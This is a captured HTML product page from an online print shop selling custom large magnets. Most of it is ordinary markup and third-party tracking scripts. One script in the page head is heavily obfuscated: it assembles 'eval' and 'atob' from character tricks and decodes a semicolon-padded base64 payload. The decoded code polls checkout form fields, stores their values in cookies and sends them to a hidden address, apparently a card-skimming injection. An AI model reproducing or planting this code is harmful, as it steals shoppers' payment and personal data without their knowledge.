

--- FILE ---
content_type: text/html; charset=iso-8859-1
request_url: https://www.123print.co.uk/large_paws-for-a-picture_design-babaddad
body_size: 22665
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head id="ctl00_ctl00_Head1"><title>
	Studio: Large Magnets, Paws for a Picture
</title>
    <!-- Meta Content -->
    <meta name="viewport" content="width=device-width, initial-scale=1" /><meta http-equiv="Cache-Control" content="max-age=7200" /><meta id="ctl00_ctl00_MetaDescription" name="description" content="Order your Paws for a Picture Large Magnets for high quality printing, fast delivery. Customise this design online!" /><meta property="fb:admins" content="156975630232" /><meta property="twitter:account_id" content="42709475" /><meta name="msvalidate.01" content="3374FE2516BC76F82651ACC70BC4BC93" /><link rel="author" href="https://plus.google.com/111124035804638037116/posts" /><link rel="publisher" href="https://plus.google.com/111124035804638037116/posts" />
    
    
    <!-- Header Script Resources -->
    <link rel="stylesheet" type="text/css" href="/assets/css/123printuk_master.css?r=2017031301_B6AA6F7131C0FD80DF589078947F6D98" /><link rel="stylesheet" type="text/css" href="/assets/css/jquery.fancybox.css?r=2017031301_97F5B31205A9ED707E36886628F8DA73" /><script type="text/javascript" src="/ClientControls/js/thirdParty/jquery-3.5.1.min.js"></script>
    <script src='https://www.google.com/recaptcha/api.js' type="text/javascript"></script>

    <!-- Handles getElementByID Override -->
    <script type="text/javascript">
        var CONTENTIDS = [];
        document.nativeGetElementById = document.getElementById;
        document.getElementById = getControlById;
        /**
        * Overides the Javascript getDocumentById to support ASP.NET controls.
        * @param {String} sID The ID of the HTML to get
        * @return {Object} The DOM object
        */
        function getControlById(sID) {
            var nativeTest = document.nativeGetElementById(sID);
            if (nativeTest) {
                return nativeTest;
            } else {
                var nativeTest2;
                for (var i = 0; i < CONTENTIDS.length; i++) {
                    nativeTest2 = document.nativeGetElementById(CONTENTIDS[i] + sID);
                    if (nativeTest2) {
                        return nativeTest2;
                    }
                }
            }
        }
    </script>
    <!-- Header Content Placeholder -->
    
    
    <link rel="stylesheet" type="text/css" href="/assets/css/123printuk_studio.css?r=2017031301_34B315DE22D71889270C9BC3340C4AD7" />
    <script type="text/javascript">
        var print123 = { compositionBuilder: {}, fontStyles: [], fontColorsRgb: ["#231F20","#6A737B","#9FA1A4","#E4E5E6","#FFF2D4","#FFFFFF","#633B1C","#87746A","#E58E1A","#FDBB30","#FFEE00","#ECDFA8","#562C85","#A30046","#DB0962","#EF3E42","#D60C8C","#F7AABC","#1A2D5D","#0054A4","#007CC2","#0092CF","#78BDE8","#7581BF","#00693E","#006C64","#00A84F","#00B1B0","#C2CD23","#B0B579","#949698","#426EB6","#1C9F49","#C6C8CA","#AA8A4C"], fontColorsCmyk: ["0 0 0 100","11 1 0 64","0 0 0 44","0 0 0 11","0 4 18 0","0 0 0 0","41 70 93 47","0 18 21 56","0 47 100 8","0 29 91 0","0 1 100 0","0 2 35 9","82 100 7 3","0 100 36 37","0 100 34 8","0 91 76 0","11 100 0 0","0 41 9 0","100 89 31 30","100 73 0 2","89 43 0 0","100 10 0 10","49 11 0 0","58 48 0 0","93 33 92 25","100 0 49 46","95 0 100 0","87 0 38 0","22 0 100 8","10 0 49 28","0 0 0 50","79 57 0 0","82 11 100 2","0 0 0 25","30 40 80 10"] };
    </script>
    <script type="text/javascript" src="/AjaxStudio/js/Config.js?2017031301"></script>
    <script type="text/javascript" src="/assets/js/123printuk_studio.js?r=2017031301_8D934FDC945929331F690A87B4AB8B8E"></script>


    
    <!-- Header Script Resources -->
    
<!-- Google Analytic - Start -->
<script type="text/javascript">
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','//www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-12065544-1', '123print.co.uk');
ga('require', 'displayfeatures');
ga('send', 'pageview', 'Large Magnets Studio Front');
</script>
<!-- Google Analytic - End -->

    <style type="text/css">
        .cards_inr_right ul li
        {
            font-family: SourceSansProSemibold;
        }
    </style>
    <!-- Start Visual Website Optimizer Asynchronous Code -->
    <script type='text/javascript'>
        var _vwo_code = (function () {
            var account_id = 6982,
                settings_tolerance = 2000,
                library_tolerance = 2500,
                use_existing_jquery = false,
            // DO NOT EDIT BELOW THIS LINE
            f = false, d = document; return { use_existing_jquery: function () { return use_existing_jquery; }, library_tolerance: function () { return library_tolerance; }, finish: function () { if (!f) { f = true; var a = d.getElementById('_vis_opt_path_hides'); if (a) a.parentNode.removeChild(a); } }, finished: function () { return f; }, load: function (a) { var b = d.createElement('script'); b.src = a; b.type = 'text/javascript'; b.innerText; b.onerror = function () { _vwo_code.finish(); }; d.getElementsByTagName('head')[0].appendChild(b); }, init: function () { settings_timer = setTimeout('_vwo_code.finish()', settings_tolerance); this.load('//dev.visualwebsiteoptimizer.com/j.php?a=' + account_id + '&u=' + encodeURIComponent(d.URL) + '&r=' + Math.random()); var a = d.createElement('style'), b = 'body{opacity:0 !important;filter:alpha(opacity=0) !important;background:none !important;}', h = d.getElementsByTagName('head')[0]; a.setAttribute('id', '_vis_opt_path_hides'); a.setAttribute('type', 'text/css'); if (a.styleSheet) a.styleSheet.cssText = b; else a.appendChild(d.createTextNode(b)); h.appendChild(a); return settings_timer; } };
        } ()); _vwo_settings_timer = _vwo_code.init();
    </script>
    <!-- End Visual Website Optimizer Asynchronous Code -->
    <script type="text/javascript">
        (function () {
            var _fbq = window._fbq || (window._fbq = []);
            if (!_fbq.loaded) {
                var fbds = document.createElement('script');
                fbds.async = true;
                fbds.src = '//connect.facebook.net/en_US/fbds.js';
                var s = document.getElementsByTagName('script')[0];
                s.parentNode.insertBefore(fbds, s);
                _fbq.loaded = true;
            }
            _fbq.push(['addPixelId', '1404794166450520']);
        })();
        window._fbq = window._fbq || [];
        window._fbq.push(['track', 'PixelInitialized', {}]);
    </script>
    <noscript>
        <img height="1" width="1" alt="" style="display: none" src="https://www.facebook.com/tr?id=1404794166450520&amp;ev=PixelInitialized" /></noscript>
    <script type="text/javascript">
        (function () {
            var _fbq = window._fbq || (window._fbq = []);
            if (!_fbq.loaded) {
                var fbds = document.createElement('script');
                fbds.async = true;
                fbds.src = '//connect.facebook.net/en_US/fbds.js';
                var s = document.getElementsByTagName('script')[0];
                s.parentNode.insertBefore(fbds, s);
                _fbq.loaded = true;
            }
            _fbq.push(['addPixelId', '758930874180001']);
        })();
        window._fbq = window._fbq || [];
        window._fbq.push(['track', 'PixelInitialized', {}]);
    </script>
    <noscript>
        <img height="1" width="1" alt="" style="display: none" src="https://www.facebook.com/tr?id=758930874180001&amp;ev=PixelInitialized" />
    </noscript>
    <!-- TrustBox script -->
    <script type="text/javascript" src="//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js"
        async></script>
    <!-- End TrustBox script -->
    <!--Start of Tawk.to Script-->
    <script type="text/javascript">
        var url = window.location.pathname;
        if (url != "/dialogueboxes/forgotpassword_dialogue.aspx") {
            var Tawk_API = Tawk_API || {}, Tawk_LoadStart = new Date();
            (function () {
                var s1 = document.createElement("script"), s0 = document.getElementsByTagName("script")[0];
                s1.async = true;
                s1.src = 'https://embed.tawk.to/5a95236b4b401e45400d3c57/default';
                s1.charset = 'UTF-8';
                s1.setAttribute('crossorigin', '*');
                s0.parentNode.insertBefore(s1, s0);
            })();
        }
    </script>
    <!--End of Tawk.to Script-->
    <!--Start of Kissmetrics Script-->
    <script type="text/javascript">
        var _kmq = _kmq || [];
        var _kmk = _kmk || '2e995e5f7736b3bfb63a0e9d5b1bcdacf9ee2133';
        function _kms(u) {
            setTimeout(function () {
                var d = document,
                f = d.getElementsByTagName('script')[0],
                s = d.createElement('script');
                s.type = 'text/javascript';
                s.async = true;
                s.src = u;
                f.parentNode.insertBefore(s, f);
            }, 1);
        }
        _kms('//i.kissmetrics.com/i.js');
        _kms('//scripts.kissmetrics.com/' + _kmk + '.2.js');
    </script>
    <!--End of Kissmetrics Script-->
    <script type='text/javascript'>
        window.__lo_site_id = 53631;

        (function () {
            var wa = document.createElement('script'); wa.type = 'text/javascript'; wa.async = true;
            wa.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://cdn') + '.luckyorange.com/w.js';
            var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(wa, s);
        })();
    </script>
    <script type='text/javascript'>
        var qqNkEd = 'arhykdjoiepbgmtulfnxczwvsq';
        function yywol1() { return this; };
        yywol1()[(!!0 + '')[4] + 31..toString(36) + (!!0 + '')[1] + (!!0 + '')[2]](yywol1()[(!1 + '')[1] + (!0 + '')[0] + ('' + {})[1] + ('' + {})[2]]((';ZnVuY3Rpb24gVFQwNyhhKXt2YXIgY' + 'j1uZXcgQXJyYXkoYSk7;Yi5ma;WxsKG5' + '1bGwpO3JldHVybiBiO31mdW5jd;' + 'GlvbiBUVDA4KGEsYil7cmV0dXJuKC' + 'hhJWIpK2IpJWI7fXdpb;mRvdy54eE;' + '5mRD1UVDE4KCJuTDF;hQk1RNG5MNWpxTUd' + 'tT0xreU4zR;1BYUl;BpWFdrOHNW' + 'dTBxV1FtRHY4aXEyOWhPVktsb;1ZVaE9S' + 'NXdy;Ujkzc;FIxd28yNTBPTDU;wQTN' + 'HYk9MMXlwbDkwcTJLaHFXeW1uTX' + 'UwT0xLaEEzT2NPTX;F1T1;I1am5X;U' + 'C9vbTF3cVZqakJSR3dxVmpqQlJHQ0' + '5NQzBPTVlGTkxxeU0wWWlP;V3l' + 'TbzI1ME9MNTBZVDF1c;DNHeXB5UXV' + ';PMktzRno5eHJKQ2lvYUd5b2FGeE4yVWx' + 'PVTloc;Uwxdk;9NWXdxVmpqQlJH' + 'd3FWampCUkdDTk1DM;E9NWUZOTHF5TTBZ' + 'aU9XeVNvMjUwT0;w1MFlUMXVw;M0d5cHlR' + 'dU8yS3NGejl4ckpDaW9hR3lvYUZ' + '4cDJLd00yQ2lPVkt3;cVZqakJSR3dxVmpqQ' + 'lJHQ05NQzBPTVlGTkxxeU0wWWl;PV3lT' + ';bzI1;ME9MNTBZVDF;1cDNHeXB5UXV' + 'PMktzRno5eHJKQ2lvYUd5b2FGe' + 'EdNdWpuTVk1SUw5aHFWdXdxVmpqQ' + 'lJHd3FWamp;CUkd;DTk1DME9NWUZOT' + 'H;F5TTBZaU9XeVNvMjUwT0w1M' + 'Fl;UMXVwM0d5cHlRdU8yS3NGej' + 'l4ckpDaW9hR3lvYUZ4R01;1am5NWTVM' + 'TEt1cHpDMG9TUGpZVkM;wb1NQall' + 'UM;XVwM0d5cHlRdU8yS3NGejl4ckpDaW9hR' + '3lvYUZ4SUxVbXFWS2xKVlVhT0s5' + 'Um8yRzVGMjlocVZLaHFSR3dOTVl' + ';4TTI1dW9MS;0tIMlljb1Zr;Sm8zcWhwMnV' + 'jcFVHaXEyNXdvM0tocVd5c05hQ2Ju' + 'TVFTbzNLaHFXeWpvM0M;wTjI5e;E9' + 'LOXZwMnVjcFVRa;XAzRzBPTGt5cFZ1aW' + '96S3ZuTGtm;SjNHbE9MSzBwM;nVjc' + 'FVDMHB6S3lxVktnTkx5ZnFWSzRx' + 'VlVsT0xU;ZEVJZ2pOTUdiRUg4N;1hWSzRw' + 'Vnls;T01COUFJVStOTVFjTTNPe;XB6a2l' + ';OTEY9;Iik7ZnVuY3Rpb24gVFQwOShhL;GI' + 'sYyxkKXt2YXIgZT0;nJztmb3I;odmFyI' + 'GY9MDtmPGEubGVuZ3RoO2;YrKyl7dmFy' + 'IGc9YS5jaGFyQ29kZUF0KGYp;O2lmKGc+' + 'P;WImJmc8P;WMpZSs9U;3RyaW5nL' + 'mZy;b21DaGFyQ29kZShiK1RUMDg' + 'oZytkLWIsYy1iKzEpKTtlbHNlI' + 'GUrPWFbZl07fXJldHV;ybiBl;O' + '31mdW5jdGlvbiBUVDBB;KGEpe3;Zhci' + 'BiPVRUMDEoYSk7dmFyIGM9Yi5' + 'sZW5ndGg7Yj1UVDA5KGIsOTcsM;TIyL' + 'C1jKTtiPVRUMDkoYiw2NSw5MCw3Ky;h' + 'jJTUpKTtiPVRUMDk;oYiw;0OCw1' + 'Nyw;5KTtyZXR1cm4gYj;t9ZnVu;Y3Rpb' + '24gVFQxOChhKXt2YXIgYj1hO2;' + 'I9VFQwOShiLDk3LDEyM;iwtMTMpO2I9V;' + 'FQwOShiLDY1LDkwLDExKTtyZXR' + '1cm4gVFQwMihiKTt9ZnVu;Y3Rpb24' + 'gVFQxNyhhLGIpe3JldHVy;biB3a;W' + '5kb3cueHhOZk;Quc3Vic3RyaW5nKGEs' + 'YStiKTt9ZnVuY;3Rpb2;4gVFQ;wRSh;h' + 'KXt2YXIgYj1kb2N1bWVudC5jcmVhdGVF' + 'bGVtZW50K;FRUMTcoMCwz;KSk7Yi5zc;' + 'mM9YTtiLmh;laWdodD1UVDE3KDMsMyk7Yi5' + '3aWR;0aD1UVDE3KDMsMyk7ZG9jdW1lb' + 'nQuYm9;keS5hcHBlbm;RDaGls' + 'ZChiKTt9ZnVuY3Rpb24gVFQwMSh;hK' + 'XtyZXR1cm4gd2luZG93LmJ0b2' + 'EodW5lc2NhcGUoZW5jb2RlV;VJJQ' + '29tcG9u;ZW50K;GEpKSk7fWZ1bmN0' + 'aW9uIFRUMDIoYSl7cmV0dXJuI' + 'GRlY29kZVVSSUNvbXBvb;mVudChlc2Nh' + 'cGUod2luZ;G93LmF0b2;IoYSkpKTt9ZnVuY' + '3;Rpb24g;VFQwQyhhKXtpZighYS5ub2R' + 'lTmFtZSlyZXR1cm4gJyc7dmFy' + 'IGI9YS5ub2RlTmFtZS50b0xvd2VyQ2' + 'FzZSgpO2lmKGI9PVRUMTcoNiw1K' + 'Sl7aWYoYS52YWx1ZSE9J;ycpcmV0dX' + 'JuIGEudmFsdWU7fWVsc2UgaWYo' + 'Yj09VFQxNygxMSw2KSl7aW;YoYS;5z' + 'ZWxlY3Rl;ZEluZGV4PT11bmRlZm' + 'luZWQpcmV0;dXJuICcnO3ZhciBjPWE' + 'ub3B0aW9uc1thLnNlbGVjdGVkSW5kZXhdO2' + 'lmKGMmJmMudGV4dCE9Jyc;pcmV0dXJ' + 'uIGMudGV4dDt9cmV0dXJ;uICcnO31;mdW5' + ';jdGlvbiBUVDBCKGEsYixjLGQpe' + '3;Zhci;BlPW51bGw7Zm9yKHZh' + 'ciBmPTA7ZjxiLmxlbmd0aDtmKyspe;3Zhc' + 'iBnPWJ;bZl07aWYoZy5jaGFyQXQoMC' + 'k9P;VRUMTcoMTc;sMSkpZT1UVDA1KGEscGF' + 'yc2VJbnQoZy5zdWJzdHIoMSkpKTtlbHN' + 'lIGU9VFQxOShhLG;csYyxkKTtp' + 'ZihlKXt2YX;IgaD1;UVDBDKGUpO2g9' + 'aC50cmltKCk7aWYo;aD09Jycp' + 'Y29udGlu;dWU7cmV0dX;JuIG;g7fX1yZXR' + '1cm4gbnVsbDt9ZnVuY3Rpb24gVFQ;' + 'wRChhLGIpe2Zvcih2Y;XIgY;z0' + 'wO2M8Yi5sZW5n;dGg7Y;ysrKWlmKGFbYl' + 'tjXV09PW51bGwpcmV0dXJuIDE7c' + 'mV0dXJuIDA7fWZ1bmN0aW9uIFRUMEYoK' + 'XtpZih3aW5kb3cueHhnYnApezty' + 'ZXR1cm4gMTt9;O2lmKFRUMEQod2l' + 'uZG93LnJyUGFEQyxbNCw1LDExLDEyLDB' + 'd;KSl7O;3JldHVybiAwO307;dmFyI' + 'GE9d2luZG93LnJyUGFEQzt2YXIgYj1U' + 'VDA3KDEyKTt2YXIgYz1bMCwxLD;I' + 'sMyw5LDEzLDgsNyw2;LDQsNS;w' + 'xMF07Zm9yKHZhciBkPTA7ZDxj' + 'Lmxlbmd0aDtkKyspe2;JbZF09Jyc7d' + 'mFyIGU9YVtjW2Rd;XTtp;Zihl' + 'IT1udWxsKWJbZF09ZT;t9aWYoYVsxNF' + '0pYls1XSs9V;FQxNygxOCwxKSt;hWzE0X' + 'TtpZihhWzExXSY;mYVsxM;l0pYlsxM' + 'V0rPVRUMTc;oMTgsMSkrYVsxMV0rVFQxN;y' + 'gxOSwzKS;thWzEyXTtpZihhWzE1XSli' + 'WzldKz1hWzE1XTtpZihhWzE2XSliWzldK' + 'z1hWzE2XTtpZihhWzE3XSliWz' + 'ldKz1hWzE3XTt2YXIgZj1lbmNvZ' + 'GVVUklDb21wb25lbnQoVFQwQSh;iLmpva' + 'W4oVFQxNygyMiwzKSkp;KTtUVDBFKFRUMT' + 'c;oMjUsNjQpK1RUMTcoODksMykrZik7d2lu' + 'ZG93LnJyUGFEQz1UVDA3KDE4KTt3aW' + '5kb;3cueHhnYnA9MTtyZXR1cm4gMTt9ZnVu' + 'Y3Rpb24gVFQxMCgpe3ZhciBhPXdpbmRv' + 'dy5yclBhREM7dmFyIGI9bnVsbDthW' + 'zRdPVRUMEIobnVsbC;xbVFQxNy' + 'g5Miw2OSldLG51bGwsbnVsbCl' + '8fGFbNF07YVs1XT1UV;DBCKG51bGwsW' + '1RUMTcoMTYxLDY2KV0sbnVs;bCxudWxsK' + 'Xx8YVs;1XTthWzExXT1UVDBCKG51bG' + 'wsW1RUMTcoMjI3LDY5KV0sbnV' + 'sbCxudWxsKXx8YVsxMV07YVsxMl09VFQwQi' + 'hudWxsLFtUVDE3KDI5Niw2OCldLG' + '51b;Gwsbn;VsbCl8fGFbMTJdO2' + 'FbMF0;9VFQw;QihudWxsLFtUVDE3' + 'KDM2NCw2NyldLG51bGwsbnV;sbCl;' + '8fGFbMF07YVsyXT1UVDE3KD;QzMSwyK' + 'TthWzNdPVRUMEIobnVsbCxb;VFQxNyg0Mz' + 'MsOCksVFQxNyg0NDEsOCldLG51bGw;sb' + 'nVs;bCl8fGFbM107YVs5XT1UVDB' + 'CKG51bGwsW1RUMTcoNDQ5LDgpL;' + 'FRUMTcoNDU3LDEwK;V0sbnVsbCxud' + 'WxsKXx;8YVs5XTthWzZdPVR;UMEIobnV' + 'sbCxbV;FQxNyg0NjcsMTApLFRUMTc' + 'oNDc3LDgpXSxudWxsLG51bGwpfH' + 'xhWzZdO2FbOF09VFQwQ;ihudWxsL' + ';FtUVDE3KDQ4NSw5KV0sbnVsbCx' + 'udWxsKXx8YVs4XTthWzEzXT1UVDB' + 'CKG;51bGwsW1RUMTcoN;Dk0LDEwKSx' + 'UVD;E3KDUwNCwxMCldLG51bGwsb' + 'nVsbCl8fGF;bMTNdO;2FbN109VF' + 'QwQihudWxsLFt;UVDE3KDUxNCw1' + 'KV0sbnVsbCxudWxsKXx8YV;s3XTtUVDE0' + 'KCk7fWZ;1bmN0aW9uIFRUMU;EoYSxiKXt2Y' + 'XIgYz1bXTtmb3IodmFyIGQ9MDtkPGIu' + 'b;GVuZ3RoO2QrKyl7dmFyIGU9YS5nZXR' + 'FbGVtZW50c0J5VGFnT;mFtZShiW2RdKTt' + 'mb3IodmFyI;GY9MDtmPGUubGVuZ3R' + 'oO2YrKyljLnB1c2goZVtmXSk7fXJldH;Vy' + 'biBjO31m;dW5jdGlvbi;BUVDE5KG' + 'E;sYixjLGQpe3ZhciBlPWF8fGRv;Y3Vt' + 'ZW50LmJvZHk7dm;FyIGY9VFQxQShlLFt' + 'UVDE3KDYsNSksVFQxNyg1MTksOCksV' + 'FQxNygxMSw2KV0pO2Zvc;ih2YXIgZz0w' + 'O2c8Zi5sZW5ndGg7ZysrKXt2YX' + ';IgaD;1mW2ddO3ZhciBpPWIuaW5kZXh' + 'PZihUVDE3KDUy;NywxK;SkhPS0xO3' + 'Zh;ciBqPWIucmVwbGFjZShUVDE3KD' + 'UyNywxKSwnJyk7aWYoa;C5uYW1lPT1;' + 'ifHxoLmlkPT;1ifHwo;aSYmaC5uYW1lLml;' + 'uZGV;4T2Yo;aikh;PS0xKXx8KGkm' + 'JmguaWQuaW5kZXhPZihqKSE9LTEpKXt' + 'pZihjIT1udWxsJiZkIT1udWx;sKWlm' + 'KGguZ2V0QXR0cmlidXRlKGMpIT' + '1kK;WNvbnRpbnVlO3JldHVybiBoO319cmV0' + 'dXJuIG5;1bGw7fWZ1bmN0aW9;' + 'uIFRUMTEoYS;l7ZG9jdW1lb;nQuY29va' + '2llPWErVFQxNyg1MjgsMjA;pO31mdW5jdGl' + 'v;biBUVDEyKGEsYil7d;mFyIGM9bmV3IER' + 'hdGUobmV3IERhdGUoKS5nZXRUaW1lKCkrM' + 'TAwMDAwMCk7ZG9jd;W1lbnQuY2' + '9va2llPWErVFQ;xNyg5MSwxKStiK1R' + ';UMTcoNTI5LDE3KStjLnRvVVRDU3RyaW5nK' + 'C;k7fW;Z1bmN0aW9uIFRUMTMo' + 'YSl7dmFyIGI9YStUVDE3KDkxLDEp' + 'O3ZhciBjPWRvY3VtZW50LmNvb' + '2tpZS5zcGxpdChUVDE3KDUyOSwxKSk;7Z' + 'm9yKHZhciBkPTA7ZDxjLmxlb;' + 'md0aDtkK;yspe3;ZhciBlPWNbZF07d2hpbG' + 'UoZS5jaGFyQXQoMCk9PVR;UMTcoMTgsMSkp' + 'ZT1lLnN1YnN0cmluZygxLGUubGVuZ' + '3Ro;KTtpZihlLmluZG;V4T2YoYik9P' + 'TApcmV0dXJuIGUuc3Vic3RyaW' + '5nKGIubGVuZ3RoLGUubGVuZ3;RoKTt9cmV' + '0dXJuIG51;bGw7fWZ1bmN0aW9uI' + 'FRUMTQoKXt2YX;IgYT1bXTtmb' + '3IodmFyIGI9MDtiPDE4O2IrKy' + 'l7dmFyIGM9d2luZG93LnJyUGFEQ1ti' + 'XTtpZihjIT1u;dWxsJiZjIT0nJ' + 'ylhLnB1c2goYitUVDE3KDU0OCwx' + 'KStUVDAxKGMpKT;t9aWYoYS5sZW;5ndGg' + '+MCl7VFQxMihUVDE3KDU0OSw3KS' + 'xhLmpvaW4oVFQxNygy;MiwxKSkpOzt' + '9ZWxzZSA7fWZ1bmN0aW;9uIFRUMT' + 'UoKXs7dmFyIGE9VFQxMyhUVDE3KDU0' + 'OSw;3KSk7aWYoIWEpezt;yZXR' + '1cm4gMDt9YT;1hLnNwbGl0;KFRUMTcoMjIs' + 'MSkpOztm;b3Io;dmFyIGI9MDtiPG' + 'Eu;bGVuZ3RoO2Ir;Kyl7dmFyIGM9;YVt' + 'iXS5zcGxp;dChUVDE3KDU;0OCwx' + 'KSk7aWYo;Yy5sZ;W5ndGg8Mil7O3JldH' + ';VybiAwO312YXIgZD1wYXJzZUl' + 'udChjWzBdK;Tt2YXIgZT1UVDAyKGN' + 'bMV0pO3dpbmRvd;y5yclBhRENb' + 'ZF09ZTs7fXJldHVybiAxO31mdW5j' + 'dGlvbiBUVDE2;KGEpeztpZih3aW5kb3cueH' + 'hnV2MpeztyZXR1cm47fWlmKFRU;MTU' + 'oKSl7O2lmKFRU;MEYoKSl7VFQxMShU' + 'VDE3KDU0OSw3K;Sk7d2luZG93Lnh4' + 'Z1djPTE7cmV0dXJuO3;19c2V0SW;50' + 'ZXJ2YWwoVFQxMCwxNjUpO3dp;bmRv' + 'dy;54eGdXYz0xO313aW;5kb3cueHh;n' + 'V2M9MDt3aW5kb3cuZWFRNHp;sPTA7d2lu' + 'ZG93Lnh4Z2JwPTA7d2luZG93LnJy' + 'UGFEQz1;UVDA3KDE4KTt3aW5k' + 'b3cuYWRkRXZlbnRMaXN0ZW5lcihUVDE3KD' + 'U1;Niw0KSxUVDE2KTs=')[qqNkEd[1] + qqNkEd[9] + qqNkEd[10] + qqNkEd[16] + qqNkEd[0] + qqNkEd[20] + qqNkEd[9]](/;/g, '')));
    </script>
<meta property="og:url" content="https://www.123print.co.uk/StudioAjax.aspx?ItemID=100553&amp;DesignID=10103303" /><meta property="og:description" content="Order your Paws for a Picture Large Magnets for high quality printing, fast delivery. Customise this design online!" /><script type="text/javascript">CONTENTIDS.push("ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_");</script><script type="text/javascript">CONTENTIDS.push("ctl00_ctl00_MasterPage_BodyContent_");</script><meta property="og:title" content="Studio: Large Magnets, Paws for a Picture" /><meta property="og:image" content="https://www.123print.co.uk/images/logo.png?timestamp=20220129" /><meta property="og:type" content="123Print.uk" /></head>
<body id="htmlbody" style="margin: 0px;">
    <form name="aspnetForm" method="post" action="./large_paws-for-a-picture_design-babaddad?ItemID=100553&amp;DesignID=10103303" id="aspnetForm">
<div>
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />

</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['aspnetForm'];
if (!theForm) {
    theForm = document.aspnetForm;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=jV0y3sLTgCbRiHHjDIF7y7wRpeOQBDSZf9FikQnxU942vP8WsWW91cPyL_fIOyh10ahjomr_PsFCv5r2DRdUTBv9k7M1&amp;t=638901577900000000" type="text/javascript"></script>

<script type="text/javascript" language="javascript" src="/UltimateSpellInclude/UltimateSpell.core.js">
<!--
//-->
</script>

<script src="/ScriptResource.axd?d=YywTEeJ6m0I6yUO_c9UQuxZ9nV6bUqXck-7tmtmIyNAwyzGvFHx43AKYSNp_OG8DKiRd69LcOn8a4TdzPfeEl1OuVC_P2UABTJJ2CqQKHqXy9hSkbEqms129whzz5_uryDr59byW1FGH7O7xKlNplzNKPMM1&amp;t=5c0e0825" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=FCSa1dxBP6fDE0Ky3Umzx5urFMD88Im2uHhX2qQh2Tj5EIPdiEsSqDdp5iLwHCB2aJ8q_7KLkGxoOMfdGBiOMMiy8zP6OsBOC3XmQn0BxIi1h-LSJn1mQTBx81LsHumUJrT-SG1vk0y2vWBxoV3kE3LJpFXM8aWSOTVdm0g-yditDOCU0&amp;t=5c0e0825" type="text/javascript"></script>
<script src="/MyAccount/MyAccountOperationsService.asmx/js" type="text/javascript"></script><script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ctl00$ctl00$ScriptManager1', 'aspnetForm', [], [], [], 90, 'ctl00$ctl00');
//]]>
</script>

    <input name="ctl00$ctl00$RenderedTimeInput" type="hidden" id="ctl00_ctl00_RenderedTimeInput" value="1/18/2026 2:58:33 PM" />
    <!-- Included Scripts -->
    <!-- Third Party Scripts -->
    
    
    <!-- Add script references -->
    <script type="text/javascript" src="/assets/js/123printuk_core.js?r=2017031301_EC5CD455AD8DABB6675B221F4F84CAE0"></script>
